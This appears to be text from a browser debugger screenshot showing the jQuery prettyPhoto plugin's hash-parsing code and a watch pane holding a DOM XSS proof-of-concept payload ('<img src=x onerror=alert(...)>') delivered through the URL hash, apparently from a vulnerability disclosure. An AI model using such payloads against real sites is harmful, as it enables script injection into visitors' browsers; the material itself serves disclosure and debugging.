 jquery.js?ver=1.12.4 widget.js?ver=4.6.1 (index) jquery.prettyPh...o.js?ver=4.6.1 jquery.prettyPh....6.1:formatted × » Async
685 _center_overlay();
686 }
687 ;if (!pp_alreadyInitialized && getHashtag()) {
688 pp_alreadyInitialized = true;
689 hashIndex = getHashtag();
690 hashRel = hashIndex;
691 hashIndex = hashIndex.substring(hashIndex.indexOf('/') + 1, hashIndex.length - 1);
692 hashRel = hashRel.substring(0, hashRel.indexOf('/'));
693 setTimeout(function() {
694 $("a[rel^='" + hashRel + "']:eq(" + hashIndex + ")").trigger('click');
695 }, 50);
696 }
697 return this.unbind('click.prettyphoto').bind('click.prettyphoto', $.prettyPhoto.initialize);
698 }
Watch
hashIndex: "0,<img src=x onerror=alert(/XSSPOSED/)>"
hashRel: "portfolio"
hashtag: "portfolio/0,<img src=x onerror=alert(/XSSPOSED/)>/"
Call Stack
Scope
Breakpoints